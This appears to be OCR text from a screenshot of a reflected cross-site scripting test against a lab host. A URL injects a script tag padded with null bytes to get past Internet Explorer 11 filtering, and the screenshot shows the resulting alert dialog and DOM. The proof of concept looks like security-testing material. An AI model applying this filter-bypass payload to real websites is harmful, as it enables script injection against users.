 http://192.168.56.101/?"></a><script/%00%00v%00%00>alert('Bypass_IE11_?')</script>&l=fr
192.168.56.101
a href="example.com">
Message de la page Web
Bypass_IE11_?
OK
F12 Explorateur DOM Console Débogueur Réseau moire
<html>
<head></head>
<body>
a href="example.com">
<script %00%00v%00%00="">alert('Bypass_IE11_?')</script>
</body>
</html>